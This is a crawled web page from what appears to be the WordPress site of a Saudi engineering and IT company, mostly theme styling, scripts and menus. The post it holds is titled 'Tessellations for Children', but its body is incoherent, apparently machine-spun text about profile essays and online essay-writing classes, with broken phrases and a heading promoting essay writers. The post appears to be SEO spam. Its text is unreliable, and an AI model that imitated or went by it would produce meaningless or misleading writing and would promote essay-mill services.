

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aims-ksa.com/tessellations-for-children-2/
body_size: 42100
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://aims-ksa.com/xmlrpc.php">
    <title>Tessellations for Children &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="http://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="http://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Tessellations for Children Comments Feed" href="http://aims-ksa.com/tessellations-for-children-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Ftessellations-for-children-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Ftessellations-for-children-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://aims-ksa.com/wp-json/wp/v2/posts/4394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://aims-ksa.com/tessellations-for-children-2/" />
<link rel='shortlink' href='http://aims-ksa.com/?p=4394' />
	<script type="text/javascript">
		var ajaxurl = 'http://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4394 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="http://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="http://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-4394" class="post-4394 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Tessellations for Children</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>August 30, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="http://aims-ksa.com/tessellations-for-children-2/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<p>Users aren&#8217;t written merely for vitae. If you&#8217;re a pupil who&#8217;s creating a profile essay then you. If you&#8217;re a pupil who&#8217;s writing a profile article afterward you.A profile article is that which supplies the reader information that is objective in addition to opinionated. Account essay on some one. The last product of the homework is truly a function account article on a.<span id="more-4394"></span> A account story is truly a face of someone in phrases. Because of this specific article, you&#8217;re going to write a Profile of somebody or even a spot (or perhaps a guy and spot ). You may be trying to write a satisfying, informative profile for aentify the man or girl viewing your profile much. Fundraising contribution notice is definitely an essential piece of letter that could greatly help a business that is seeking financial assistance or maybe a person on-line essay creating classes.    </p>
<h2>college essays writers will be more worrying and answer innovative laughter, quality, and benefit.</h2>
</p>
